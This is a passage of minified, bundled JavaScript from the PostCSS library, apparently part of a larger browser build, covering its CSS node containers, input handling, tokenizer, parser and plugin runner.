of this.nodes)t.cleanRaws(e)}each(e){if(!this.proxyOf.nodes)return;let t=this.getIterator(),i,n;for(;this.indexes[t]<this.proxyOf.nodes.length&&(i=this.indexes[t],n=e(this.proxyOf.nodes[i],i),n!==!1);)this.indexes[t]+=1;return delete this.indexes[t],n}every(e){return this.nodes.every(e)}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let e=this.lastEach;return this.indexes[e]=0,e}getProxyProcessor(){return{get(e,t){return t==="proxyOf"?e:e[t]?t==="each"||typeof t=="string"&&t.startsWith("walk")?(...i)=>e[t](...i.map(n=>typeof n=="function"?(s,a)=>n(s.toProxy(),a):n)):t==="every"||t==="some"?i=>e[t]((n,...s)=>i(n.toProxy(),...s)):t==="root"?()=>e.root().toProxy():t==="nodes"?e.nodes.map(i=>i.toProxy()):t==="first"||t==="last"?e[t].toProxy():e[t]:e[t]},set(e,t,i){return e[t]===i||(e[t]=i,(t==="name"||t==="params"||t==="selector")&&e.markDirty()),!0}}}index(e){return typeof e=="number"?e:(e.proxyOf&&(e=e.proxyOf),this.proxyOf.nodes.indexOf(e))}insertAfter(e,t){let i=this.index(e),n=this.normalize(t,this.proxyOf.nodes[i]).reverse();i=this.index(e);for(let a of n)this.proxyOf.nodes.splice(i+1,0,a);let s;for(let a in this.indexes)s=this.indexes[a],i<s&&(this.indexes[a]=s+n.length);return this.markDirty(),this}insertBefore(e,t){let i=this.index(e),n=i===0?"prepend":!1,s=this.normalize(t,this.proxyOf.nodes[i],n).reverse();i=this.index(e);for(let o of s)this.proxyOf.nodes.splice(i,0,o);let a;for(let o in this.indexes)a=this.indexes[o],i<=a&&(this.indexes[o]=a+s.length);return this.markDirty(),this}normalize(e,t){if(typeof e=="string")e=Qc(Hc(e).nodes);else if(typeof e=="undefined")e=[];else if(Array.isArray(e)){e=e.slice(0);for(let n of e)n.parent&&n.parent.removeChild(n,"ignore")}else if(e.type==="root"&&this.type!=="document"){e=e.nodes.slice(0);for(let n of e)n.parent&&n.parent.removeChild(n,"ignore")}else if(e.type)e=[e];else if(e.prop){if(typeof e.value=="undefined")throw new Error("Value field is missed in node creation");typeof e.value!="string"&&(e.value=String(e.value)),e=[new Vc(e)]}else if(e.selector||e.selectors)e=[new _a(e)];else if(e.name)e=[new Ea(e)];else if(e.text)e=[new Uc(e)];else throw new Error("Unknown node type in node creation");return e.map(n=>(n[Gc]||ve.rebuild(n),n=n.proxyOf,n.parent&&n.parent.removeChild(n),n[Wc]&&Jc(n),n.raws||(n.raws={}),typeof n.raws.before=="undefined"&&t&&typeof t.raws.before!="undefined"&&(n.raws.before=t.raws.before.replace(/\S/g,"")),n.parent=this.proxyOf,n))}prepend(...e){e=e.reverse();for(let t of e){let i=this.normalize(t,this.first,"prepend").reverse();for(let n of i)this.proxyOf.nodes.unshift(n);for(let n in this.indexes)this.indexes[n]=this.indexes[n]+i.length}return this.markDirty(),this}push(e){return e.parent=this,this.proxyOf.nodes.push(e),this}removeAll(){for(let e of this.proxyOf.nodes)e.parent=void 0;return this.proxyOf.nodes=[],this.markDirty(),this}removeChild(e){e=this.index(e),this.proxyOf.nodes[e].parent=void 0,this.proxyOf.nodes.splice(e,1);let t;for(let i in this.indexes)t=this.indexes[i],t>=e&&(this.indexes[i]=t-1);return this.markDirty(),this}replaceValues(e,t,i){return i||(i=t,t={}),this.walkDecls(n=>{t.props&&!t.props.includes(n.prop)||t.fast&&!n.value.includes(t.fast)||(n.value=n.value.replace(e,i))}),this.markDirty(),this}some(e){return this.nodes.some(e)}walk(e){return this.each((t,i)=>{let n;try{n=e(t,i)}catch(s){throw t.addToError(s)}return n!==!1&&t.walk&&(n=t.walk(e)),n})}walkAtRules(e,t){return t?e instanceof RegExp?this.walk((i,n)=>{if(i.type==="atrule"&&e.test(i.name))return t(i,n)}):this.walk((i,n)=>{if(i.type==="atrule"&&i.name===e)return t(i,n)}):(t=e,this.walk((i,n)=>{if(i.type==="atrule")return t(i,n)}))}walkComments(e){return this.walk((t,i)=>{if(t.type==="comment")return e(t,i)})}walkDecls(e,t){return t?e instanceof RegExp?this.walk((i,n)=>{if(i.type==="decl"&&e.test(i.prop))return t(i,n)}):this.walk((i,n)=>{if(i.type==="decl"&&i.prop===e)return t(i,n)}):(t=e,this.walk((i,n)=>{if(i.type==="decl")return t(i,n)}))}walkRules(e,t){return t?e instanceof RegExp?this.walk((i,n)=>{if(i.type==="rule"&&e.test(i.selector))return t(i,n)}):this.walk((i,n)=>{if(i.type==="rule"&&i.selector===e)return t(i,n)}):(t=e,this.walk((i,n)=>{if(i.type==="rule")return t(i,n)}))}get first(){if(!!this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(!!this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}};ve.registerParse=r=>{Hc=r};ve.registerRule=r=>{_a=r};ve.registerAtRule=r=>{Ea=r};ve.registerRoot=r=>{Yc=r};Xc.exports=ve;ve.default=ve;ve.rebuild=r=>{r.type==="atrule"?Object.setPrototypeOf(r,Ea.prototype):r.type==="rule"?Object.setPrototypeOf(r,_a.prototype):r.type==="decl"?Object.setPrototypeOf(r,Vc.prototype):r.type==="comment"?Object.setPrototypeOf(r,Uc.prototype):r.type==="root"&&Object.setPrototypeOf(r,Yc.prototype),r[Gc]=!0,r.nodes&&r.nodes.forEach(e=>{ve.rebuild(e)})}});var Ki=x((mE,Zc)=>{l();"use strict";var Kc=et(),Hr=class extends Kc{constructor(e){super(e);this.type="atrule"}append(...e){return this.proxyOf.nodes||(this.nodes=[]),super.append(...e)}prepend(...e){return this.proxyOf.nodes||(this.nodes=[]),super.prepend(...e)}};Zc.exports=Hr;Hr.default=Hr;Kc.registerAtRule(Hr)});var Zi=x((gE,rp)=>{l();"use strict";var H2=et(),ep,tp,qt=class extends H2{constructor(e){super({type:"document",...e});this.nodes||(this.nodes=[])}toResult(e={}){return new ep(new tp,this,e).stringify()}};qt.registerLazyResult=r=>{ep=r};qt.registerProcessor=r=>{tp=r};rp.exports=qt;qt.default=qt});var np=x((yE,ip)=>{l();var Y2="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict",Q2=(r,e=21)=>(t=e)=>{let i="",n=t;for(;n--;)i+=r[Math.random()*r.length|0];return i},J2=(r=21)=>{let e="",t=r;for(;t--;)e+=Y2[Math.random()*64|0];return e};ip.exports={nanoid:J2,customAlphabet:Q2}});var sp=x(()=>{l()});var Ta=x((xE,ap)=>{l();ap.exports={}});var tn=x((vE,fp)=>{l();"use strict";var{nanoid:X2}=np(),{isAbsolute:Pa,resolve:Da}=(mt(),_u),{SourceMapConsumer:K2,SourceMapGenerator:Z2}=sp(),{fileURLToPath:op,pathToFileURL:en}=(va(),qc),lp=Gi(),ek=Ta(),Ra=ka(),qa=Symbol("fromOffsetCache"),tk=Boolean(K2&&Z2),up=Boolean(Da&&Pa),Yr=class{constructor(e,t={}){if(e===null||typeof e=="undefined"||typeof e=="object"&&!e.toString)throw new Error(`PostCSS received ${e} instead of CSS string`);if(this.css=e.toString(),this.css[0]==="\uFEFF"||this.css[0]==="\uFFFE"?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,t.from&&(!up||/^\w+:\/\//.test(t.from)||Pa(t.from)?this.file=t.from:this.file=Da(t.from)),up&&tk){let i=new ek(this.css,t);if(i.text){this.map=i;let n=i.consumer().file;!this.file&&n&&(this.file=this.mapResolve(n))}}this.file||(this.id="<input css "+X2(6)+">"),this.map&&(this.map.file=this.from)}error(e,t,i,n={}){let s,a,o;if(t&&typeof t=="object"){let c=t,f=i;if(typeof c.offset=="number"){let p=this.fromOffset(c.offset);t=p.line,i=p.col}else t=c.line,i=c.column;if(typeof f.offset=="number"){let p=this.fromOffset(f.offset);a=p.line,s=p.col}else a=f.line,s=f.column}else if(!i){let c=this.fromOffset(t);t=c.line,i=c.col}let u=this.origin(t,i,a,s);return u?o=new lp(e,u.endLine===void 0?u.line:{column:u.column,line:u.line},u.endLine===void 0?u.column:{column:u.endColumn,line:u.endLine},u.source,u.file,n.plugin):o=new lp(e,a===void 0?t:{column:i,line:t},a===void 0?i:{column:s,line:a},this.css,this.file,n.plugin),o.input={column:i,endColumn:s,endLine:a,line:t,source:this.css},this.file&&(en&&(o.input.url=en(this.file).toString()),o.input.file=this.file),o}fromOffset(e){let t,i;if(this[qa])i=this[qa];else{let s=this.css.split(`
`);i=new Array(s.length);let a=0;for(let o=0,u=s.length;o<u;o++)i[o]=a,a+=s[o].length+1;this[qa]=i}t=i[i.length-1];let n=0;if(e>=t)n=i.length-1;else{let s=i.length-2,a;for(;n<s;)if(a=n+(s-n>>1),e<i[a])s=a-1;else if(e>=i[a+1])n=a+1;else{n=a;break}}return{col:e-i[n]+1,line:n+1}}mapResolve(e){return/^\w+:\/\//.test(e)?e:Da(this.map.consumer().sourceRoot||this.map.root||".",e)}origin(e,t,i,n){if(!this.map)return!1;let s=this.map.consumer(),a=s.originalPositionFor({column:t,line:e});if(!a.source)return!1;let o;typeof i=="number"&&(o=s.originalPositionFor({column:n,line:i}));let u;Pa(a.source)?u=en(a.source):u=new URL(a.source,this.map.consumer().sourceRoot||en(this.map.mapFile));let c={column:a.column,endColumn:o&&o.column,endLine:o&&o.line,line:a.line,url:u.toString()};if(u.protocol==="file:")if(op)c.file=op(u);else throw new Error("file: protocol is not available in this PostCSS build");let f=s.sourceContentFor(a.source);return f&&(c.source=f),c}toJSON(){let e={};for(let t of["hasBOM","css","file","id"])this[t]!=null&&(e[t]=this[t]);return this.map&&(e.map={...this.map},e.map.consumerCache&&(e.map.consumerCache=void 0)),e}get from(){return this.file||this.id}};fp.exports=Yr;Yr.default=Yr;Ra&&Ra.registerInput&&Ra.registerInput(Yr)});var It=x((kE,hp)=>{l();"use strict";var cp=et(),pp,dp,xt=class extends cp{constructor(e){super(e);this.type="root",this.nodes||(this.nodes=[])}normalize(e,t,i){let n=super.normalize(e);if(t){if(i==="prepend")this.nodes.length>1?t.raws.before=this.nodes[1].raws.before:delete t.raws.before;else if(this.first!==t)for(let s of n)s.raws.before=t.raws.before}return n}removeChild(e,t){let i=this.index(e);return!t&&i===0&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[i].raws.before),super.removeChild(e)}toResult(e={}){return new pp(new dp,this,e).stringify()}};xt.registerLazyResult=r=>{pp=r};xt.registerProcessor=r=>{dp=r};hp.exports=xt;xt.default=xt;cp.registerRoot(xt)});var Ia=x((SE,mp)=>{l();"use strict";var Qr={comma(r){return Qr.split(r,[","],!0)},space(r){let e=[" ",`
`,"	"];return Qr.split(r,e)},split(r,e,t){let i=[],n="",s=!1,a=0,o=!1,u="",c=!1;for(let f of r)c?c=!1:f==="\\"?c=!0:o?f===u&&(o=!1):f==='"'||f==="'"?(o=!0,u=f):f==="("?a+=1:f===")"?a>0&&(a-=1):a===0&&e.includes(f)&&(s=!0),s?(n!==""&&i.push(n.trim()),n="",s=!1):n+=f;return(t||n!=="")&&i.push(n.trim()),i}};mp.exports=Qr;Qr.default=Qr});var rn=x((CE,yp)=>{l();"use strict";var gp=et(),rk=Ia(),Jr=class extends gp{constructor(e){super(e);this.type="rule",this.nodes||(this.nodes=[])}get selectors(){return rk.comma(this.selector)}set selectors(e){let t=this.selector?this.selector.match(/,\s*/):null,i=t?t[0]:","+this.raw("between","beforeOpen");this.selector=e.join(i)}};yp.exports=Jr;Jr.default=Jr;gp.registerRule(Jr)});var wp=x((AE,bp)=>{l();"use strict";var ik=Ki(),nk=Wr(),sk=Gr(),ak=tn(),ok=Ta(),lk=It(),uk=rn();function Xr(r,e){if(Array.isArray(r))return r.map(n=>Xr(n));let{inputs:t,...i}=r;if(t){e=[];for(let n of t){let s={...n,__proto__:ak.prototype};s.map&&(s.map={...s.map,__proto__:ok.prototype}),e.push(s)}}if(i.nodes&&(i.nodes=r.nodes.map(n=>Xr(n,e))),i.source){let{inputId:n,...s}=i.source;i.source=s,n!=null&&(i.source.input=e[n])}if(i.type==="root")return new lk(i);if(i.type==="decl")return new sk(i);if(i.type==="rule")return new uk(i);if(i.type==="comment")return new nk(i);if(i.type==="atrule")return new ik(i);throw new Error("Unknown node type: "+r.type)}bp.exports=Xr;Xr.default=Xr});var Fa=x((OE,xp)=>{l();xp.exports=function(r,e){return{generate:()=>{let t="";return r(e,i=>{t+=i}),[t]}}}});var Ap=x((EE,Cp)=>{l();"use strict";var Ba="'".charCodeAt(0),vp='"'.charCodeAt(0),nn="\\".charCodeAt(0),kp="/".charCodeAt(0),sn=`
`.charCodeAt(0),Kr=" ".charCodeAt(0),an="\f".charCodeAt(0),on="	".charCodeAt(0),ln="\r".charCodeAt(0),fk="[".charCodeAt(0),ck="]".charCodeAt(0),pk="(".charCodeAt(0),dk=")".charCodeAt(0),hk="{".charCodeAt(0),mk="}".charCodeAt(0),gk=";".charCodeAt(0),yk="*".charCodeAt(0),bk=":".charCodeAt(0),wk="@".charCodeAt(0),un=/[\t\n\f\r "#'()/;[\\\]{}]/g,fn=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,xk=/.[\r\n"'(/\\]/,Sp=/[\da-f]/i;Cp.exports=function(e,t={}){let i=e.css.valueOf(),n=t.ignoreErrors,s,a,o,u,c,f,p,g,d,y,k=i.length,b=0,w=[],v=[];function C(){return b}function O(R){throw e.error("Unclosed "+R,b)}function D(){return v.length===0&&b>=k}function F(R){if(v.length)return v.pop();if(b>=k)return;let B=R?R.ignoreUnclosed:!1;switch(s=i.charCodeAt(b),s){case sn:case Kr:case on:case ln:case an:{u=b;do u+=1,s=i.charCodeAt(u);while(s===Kr||s===sn||s===on||s===ln||s===an);f=["space",i.slice(b,u)],b=u-1;break}case fk:case ck:case hk:case mk:case bk:case gk:case dk:{let X=String.fromCharCode(s);f=[X,X,b];break}case pk:{if(y=w.length?w.pop()[1]:"",d=i.charCodeAt(b+1),y==="url"&&d!==Ba&&d!==vp&&d!==Kr&&d!==sn&&d!==on&&d!==an&&d!==ln){u=b;do{if(p=!1,u=i.indexOf(")",u+1),u===-1)if(n||B){u=b;break}else O("bracket");for(g=u;i.charCodeAt(g-1)===nn;)g-=1,p=!p}while(p);f=["brackets",i.slice(b,u+1),b,u],b=u}else u=i.indexOf(")",b+1),a=i.slice(b,u+1),u===-1||xk.test(a)?f=["(","(",b]:(f=["brackets",a,b,u],b=u);break}case Ba:case vp:{c=s===Ba?"'":'"',u=b;do{if(p=!1,u=i.indexOf(c,u+1),u===-1)if(n||B){u=b+1;break}else O("string");for(g=u;i.charCodeAt(g-1)===nn;)g-=1,p=!p}while(p);f=["string",i.slice(b,u+1),b,u],b=u;break}case wk:{un.lastIndex=b+1,un.test(i),un.lastIndex===0?u=i.length-1:u=un.lastIndex-2,f=["at-word",i.slice(b,u+1),b,u],b=u;break}case nn:{for(u=b,o=!0;i.charCodeAt(u+1)===nn;)u+=1,o=!o;if(s=i.charCodeAt(u+1),o&&s!==kp&&s!==Kr&&s!==sn&&s!==on&&s!==ln&&s!==an&&(u+=1,Sp.test(i.charAt(u)))){for(;Sp.test(i.charAt(u+1));)u+=1;i.charCodeAt(u+1)===Kr&&(u+=1)}f=["word",i.slice(b,u+1),b,u],b=u;break}default:{s===kp&&i.charCodeAt(b+1)===yk?(u=i.indexOf("*/",b+2)+1,u===0&&(n||B?u=i.length:O("comment")),f=["comment",i.slice(b,u+1),b,u],b=u):(fn.lastIndex=b+1,fn.test(i),fn.lastIndex===0?u=i.length-1:u=fn.lastIndex-2,f=["word",i.slice(b,u+1),b,u],w.push(f),b=u);break}}return b++,f}function $(R){v.push(R)}return{back:$,endOfFile:D,nextToken:F,position:C}}});var Pp=x((_E,Tp)=>{l();"use strict";var vk=Ki(),kk=Wr(),Sk=Gr(),Ck=It(),Op=rn(),Ak=Ap(),Ep={empty:!0,space:!0};function Ok(r){for(let e=r.length-1;e>=0;e--){let t=r[e],i=t[3]||t[2];if(i)return i}}var _p=class{constructor(e){this.input=e,this.root=new Ck,this.current=this.root,this.spaces="",this.semicolon=!1,this.createTokenizer(),this.root.source={input:e,start:{column:1,line:1,offset:0}}}atrule(e){let t=new vk;t.name=e[1].slice(1),t.name===""&&this.unnamedAtrule(t,e),this.init(t,e[2]);let i,n,s,a=!1,o=!1,u=[],c=[];for(;!this.tokenizer.endOfFile();){if(e=this.tokenizer.nextToken(),i=e[0],i==="("||i==="["?c.push(i==="("?")":"]"):i==="{"&&c.length>0?c.push("}"):i===c[c.length-1]&&c.pop(),c.length===0)if(i===";"){t.source.end=this.getPosition(e[2]),t.source.end.offset++,this.semicolon=!0;break}else if(i==="{"){o=!0;break}else if(i==="}"){if(u.length>0){for(s=u.length-1,n=u[s];n&&n[0]==="space";)n=u[--s];n&&(t.source.end=this.getPosition(n[3]||n[2]),t.source.end.offset++)}this.end(e);break}else u.push(e);else u.push(e);if(this.tokenizer.endOfFile()){a=!0;break}}t.raws.between=this.spacesAndCommentsFromEnd(u),u.length?(t.raws.afterName=this.spacesAndCommentsFromStart(u),this.raw(t,"params",u),a&&(e=u[u.length-1],t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++,this.spaces=t.raws.between,t.raws.between="")):(t.raws.afterName="",t.params=""),o&&(t.nodes=[],this.current=t)}checkMissedSemicolon(e){let t=this.colon(e);if(t===!1)return;let i=0,n;for(let s=t-1;s>=0&&(n=e[s],!(n[0]!=="space"&&(i+=1,i===2)));s--);throw this.input.error("Missed semicolon",n[0]==="word"?n[3]+1:n[2])}colon(e){let t=0,i,n,s;for(let[a,o]of e.entries()){if(n=o,s=n[0],s==="("&&(t+=1),s===")"&&(t-=1),t===0&&s===":")if(!i)this.doubleColon(n);else{if(i[0]==="word"&&i[1]==="progid")continue;return a}i=n}return!1}comment(e){let t=new kk;this.init(t,e[2]),t.source.end=this.getPosition(e[3]||e[2]),t.source.end.offset++;let i=e[1].slice(2,-2);if(/^\s*$/.test(i))t.text="",t.raws.left=i,t.raws.right="";else{let n=i.match(/^(\s*)([^]*\S)(\s*)$/);t.text=n[2],t.raws.left=n[1],t.raws.right=n[3]}}createTokenizer(){this.tokenizer=Ak(this.input)}decl(e,t){let i=new Sk;this.init(i,e[0][2]);let n=e[e.length-1];for(n[0]===";"&&(this.semicolon=!0,e.pop()),i.source.end=this.getPosition(n[3]||n[2]||Ok(e)),i.source.end.offset++;e[0][0]!=="word";)e.length===1&&this.unknownWord(e),i.raws.before+=e.shift()[1];for(i.source.start=this.getPosition(e[0][2]),i.prop="";e.length;){let c=e[0][0];if(c===":"||c==="space"||c==="comment")break;i.prop+=e.shift()[1]}i.raws.between="";let s;for(;e.length;)if(s=e.shift(),s[0]===":"){i.raws.between+=s[1];break}else s[0]==="word"&&/\w/.test(s[1])&&this.unknownWord([s]),i.raws.between+=s[1];(i.prop[0]==="_"||i.prop[0]==="*")&&(i.raws.before+=i.prop[0],i.prop=i.prop.slice(1));let a=[],o;for(;e.length&&(o=e[0][0],!(o!=="space"&&o!=="comment"));)a.push(e.shift());this.precheckMissedSemicolon(e);for(let c=e.length-1;c>=0;c--){if(s=e[c],s[1].toLowerCase()==="!important"){i.important=!0;let f=this.stringFrom(e,c);f=this.spacesFromEnd(e)+f,f!==" !important"&&(i.raws.important=f);break}else if(s[1].toLowerCase()==="important"){let f=e.slice(0),p="";for(let g=c;g>0;g--){let d=f[g][0];if(p.trim().startsWith("!")&&d!=="space")break;p=f.pop()[1]+p}p.trim().startsWith("!")&&(i.important=!0,i.raws.important=p,e=f)}if(s[0]!=="space"&&s[0]!=="comment")break}e.some(c=>c[0]!=="space"&&c[0]!=="comment")&&(i.raws.between+=a.map(c=>c[1]).join(""),a=[]),this.raw(i,"value",a.concat(e),t),i.value.includes(":")&&!t&&this.checkMissedSemicolon(e)}doubleColon(e){throw this.input.error("Double colon",{offset:e[2]},{offset:e[2]+e[1].length})}emptyRule(e){let t=new Op;this.init(t,e[2]),t.selector="",t.raws.between="",this.current=t}end(e){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(e[2]),this.current.source.end.offset++,this.current=this.current.parent):this.unexpectedClose(e)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.root.source.end=this.getPosition(this.tokenizer.position())}freeSemicolon(e){if(this.spaces+=e[1],this.current.nodes){let t=this.current.nodes[this.current.nodes.length-1];t&&t.type==="rule"&&!t.raws.ownSemicolon&&(t.raws.ownSemicolon=this.spaces,this.spaces="")}}getPosition(e){let t=this.input.fromOffset(e);return{column:t.col,line:t.line,offset:e}}init(e,t){this.current.push(e),e.source={input:this.input,start:this.getPosition(t)},e.raws.before=this.spaces,this.spaces="",e.type!=="comment"&&(this.semicolon=!1)}other(e){let t=!1,i=null,n=!1,s=null,a=[],o=e[1].startsWith("--"),u=[],c=e;for(;c;){if(i=c[0],u.push(c),i==="("||i==="[")s||(s=c),a.push(i==="("?")":"]");else if(o&&n&&i==="{")s||(s=c),a.push("}");else if(a.length===0)if(i===";")if(n){this.decl(u,o);return}else break;else if(i==="{"){this.rule(u);return}else if(i==="}"){this.tokenizer.back(u.pop()),t=!0;break}else i===":"&&(n=!0);else i===a[a.length-1]&&(a.pop(),a.length===0&&(s=null));c=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(t=!0),a.length>0&&this.unclosedBracket(s),t&&n){if(!o)for(;u.length&&(c=u[u.length-1][0],!(c!=="space"&&c!=="comment"));)this.tokenizer.back(u.pop());this.decl(u,o)}else this.unknownWord(u)}parse(){let e;for(;!this.tokenizer.endOfFile();)switch(e=this.tokenizer.nextToken(),e[0]){case"space":this.spaces+=e[1];break;case";":this.freeSemicolon(e);break;case"}":this.end(e);break;case"comment":this.comment(e);break;case"at-word":this.atrule(e);break;case"{":this.emptyRule(e);break;default:this.other(e);break}this.endFile()}precheckMissedSemicolon(){}raw(e,t,i,n){let s,a,o=i.length,u="",c=!0,f,p;for(let g=0;g<o;g+=1)s=i[g],a=s[0],a==="space"&&g===o-1&&!n?c=!1:a==="comment"?(p=i[g-1]?i[g-1][0]:"empty",f=i[g+1]?i[g+1][0]:"empty",!Ep[p]&&!Ep[f]?u.slice(-1)===","?c=!1:u+=s[1]:c=!1):u+=s[1];if(!c){let g=i.reduce((d,y)=>d+y[1],"");e.raws[t]={raw:g,value:u}}e[t]=u}rule(e){e.pop();let t=new Op;this.init(t,e[0][2]),t.raws.between=this.spacesAndCommentsFromEnd(e),this.raw(t,"selector",e),this.current=t}spacesAndCommentsFromEnd(e){let t,i="";for(;e.length&&(t=e[e.length-1][0],!(t!=="space"&&t!=="comment"));)i=e.pop()[1]+i;return i}spacesAndCommentsFromStart(e){let t,i="";for(;e.length&&(t=e[0][0],!(t!=="space"&&t!=="comment"));)i+=e.shift()[1];return i}spacesFromEnd(e){let t,i="";for(;e.length&&(t=e[e.length-1][0],t==="space");)i=e.pop()[1]+i;return i}stringFrom(e,t){let i="";for(let n=t;n<e.length;n++)i+=e[n][1];return e.splice(t,e.length-t),i}unclosedBlock(){let e=this.current.source.start;throw this.input.error("Unclosed block",e.line,e.column)}unclosedBracket(e){throw this.input.error("Unclosed bracket",{offset:e[2]},{offset:e[2]+1})}unexpectedClose(e){throw this.input.error("Unexpected }",{offset:e[2]},{offset:e[2]+1})}unknownWord(e){throw this.input.error("Unknown word",{offset:e[0][2]},{offset:e[0][2]+e[0][1].length})}unnamedAtrule(e,t){throw this.input.error("At-rule without name",{offset:t[2]},{offset:t[2]+t[1].length})}};Tp.exports=_p});var pn=x((TE,Dp)=>{l();"use strict";var Ek=et(),_k=tn(),Tk=Pp();function cn(r,e){let t=new _k(r,e),i=new Tk(t);try{i.parse()}catch(n){throw n}return i.root}Dp.exports=cn;cn.default=cn;Ek.registerParse(cn)});var La=x((PE,Rp)=>{l();"use strict";var dn=class{constructor(e,t={}){if(this.type="warning",this.text=e,t.node&&t.node.source){let i=t.node.rangeBy(t);this.line=i.start.line,this.column=i.start.column,this.endLine=i.end.line,this.endColumn=i.end.column}for(let i in t)this[i]=t[i]}toString(){return this.node?this.node.error(this.text,{index:this.index,plugin:this.plugin,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}};Rp.exports=dn;dn.default=dn});var mn=x((DE,qp)=>{l();"use strict";var Pk=La(),hn=class{constructor(e,t,i){this.processor=e,this.messages=[],this.root=t,this.opts=i,this.css=void 0,this.map=void 0}toString(){return this.css}warn(e,t={}){t.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(t.plugin=this.lastPlugin.postcssPlugin);let i=new Pk(e,t);return this.messages.push(i),i}warnings(){return this.messages.filter(e=>e.type==="warning")}get content(){return this.css}};qp.exports=hn;hn.default=hn});var Ma=x((RE,Fp)=>{l();"use strict";var Ip={};Fp.exports=function(e){Ip[e]||(Ip[e]=!0,typeof console!="undefined"&&console.warn&&console.warn(e))}});var Na=x((IE,$p)=>{l();"use strict";var Dk=et(),Rk=Zi(),qk=Fa(),Ik=pn(),Bp=mn(),Fk=It(),Bk=Nr(),{isClean:Ie,my:Lk}=Yi(),qE=Ma(),Mk={atrule:"AtRule",comment:"Comment",decl:"Declaration",document:"Document",root:"Root",rule:"Rule"},$k={AtRule:!0,AtRuleExit:!0,Comment:!0,CommentExit:!0,Declaration:!0,DeclarationExit:!0,Document:!0,DocumentExit:!0,Once:!0,OnceExit:!0,postcssPlugin:!0,prepare:!0,Root:!0,RootExit:!0,Rule:!0,RuleExit:!0},zk={Once:!0,postcssPlugin:!0,prepare:!0},Ft=0;function Zr(r){return typeof r=="object"&&typeof r.then=="function"}function Lp(r){let e=!1,t=Mk[r.type];return r.type==="decl"?e=r.prop.toLowerCase():r.type==="atrule"&&(e=r.name.toLowerCase()),e&&r.append?[t,t+"-"+e,Ft,t+"Exit",t+"Exit-"+e]:e?[t,t+"-"+e,t+"Exit",t+"Exit-"+e]:r.append?[t,Ft,t+"Exit"]:[t,t+"Exit"]}function Mp(r){let e;return r.type==="document"?e=["Document",Ft,"DocumentExit"]:r.type==="root"?e=["Root",Ft,"RootExit"]:e=Lp(r),{eventIndex:0,events:e,iterator:0,node:r,visitorIndex:0,visitors:[]}}function $a(r){return r[Ie]=!1,r.nodes&&r.nodes.forEach(e=>$a(e)),r}var za={},Ve=class{constructor(e,t,i){this.stringified=!1,this.processed=!1;let n;if(typeof t=="object"&&t!==null&&(t.type==="root"||t.type==="document"))n=$a(t);else if(t instanceof Ve||t instanceof Bp)n=$a(t.root),t.map&&(typeof i.map=="undefined"&&(i.map={}),i.map.inline||(i.map.inline=!1),i.map.prev=t.map);else{let s=Ik;i.syntax&&(s=i.syntax.parse),i.parser&&(s=i.parser),s.parse&&(s=s.parse);try{n=s(t,i)}catch(a){this.processed=!0,this.error=a}n&&!n[Lk]&&Dk.rebuild(n)}this.result=new Bp(e,n,i),this.helpers={...za,postcss:za,result:this.result},this.plugins=this.processor.plugins.map(s=>typeof s=="object"&&s.prepare?{...s,...s.prepare(this.result)}:s)}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(e,t){let i=this.result.lastPlugin;try{t&&t.addToError(e),this.error=e,e.name==="CssSyntaxError"&&!e.plugin?(e.plugin=i.postcssPlugin,e.setMessage()):i.postcssVersion}catch(n){console&&console.error&&console.error(n)}return e}prepareVisitors(){this.listeners={};let e=(t,i,n)=>{this.listeners[i]||(this.listeners[i]=[]),this.listeners[i].push([t,n])};for(let t of this.plugins)if(typeof t=="object")for(let i in t){if(!$k[i]&&/^[A-Z]/.test(i))throw new Error(`Unknown event ${i} in ${t.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!zk[i])if(typeof t[i]=="object")for(let n in t[i])n==="*"?e(t,i,t[i][n]):e(t,i+"-"+n.toLowerCase(),t[i][n]);else typeof t[i]=="function"&&e(t,i,t[i])}this.hasListener=Object.keys(this.listeners).length>0}async runAsync(){this.plugin=0;for(let e=0;e<this.plugins.length;e++){let t=this.plugins[e],i=this.runOnRoot(t);if(Zr(i))try{await i}catch(n){throw this.handleError(n)}}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[Ie];){e[Ie]=!0;let t=[Mp(e)];for(;t.length>0;){let i=this.visitTick(t);if(Zr(i))try{await i}catch(n){let s=t[t.length-1].node;throw this.handleError(n,s)}}}if(this.listeners.OnceExit)for(let[t,i]of this.listeners.OnceExit){this.result.lastPlugin=t;try{if(e.type==="document"){let n=e.nodes.map(s=>i(s,this.helpers));await Promise.all(n)}else await i(e,this.helpers)}catch(n){throw this.handleError(n)}}}return this.processed=!0,this.stringify()}runOnRoot(e){this.result.lastPlugin=e;try{if(typeof e=="object"&&e.Once){if(this.result.root.type==="document"){let t=this.result.root.nodes.map(i=>e.Once(i,this.helpers));return Zr(t[0])?Promise.all(t):t}return e.Once(this.result.root,this.helpers)}else if(typeof e=="function")return e(this.result.root,this.result)}catch(t){throw this.handleError(t)}}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let e=this.result.opts,t=Bk;e.syntax&&(t=e.syntax.stringify),e.stringifier&&(t=e.stringifier),t.stringify&&(t=t.stringify);let n=new qk(t,this.result.root,this.result.opts).generate();return 